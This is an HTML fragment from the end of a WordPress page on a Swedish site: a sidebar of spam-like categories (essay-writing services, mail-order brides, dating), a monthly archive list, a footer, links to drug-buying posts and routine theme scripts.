	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/cipro-tablet-500-mg-price/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Cipro tablet 500 mg price</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/where-to-buy-dramamine-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Where to buy dramamine 2</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
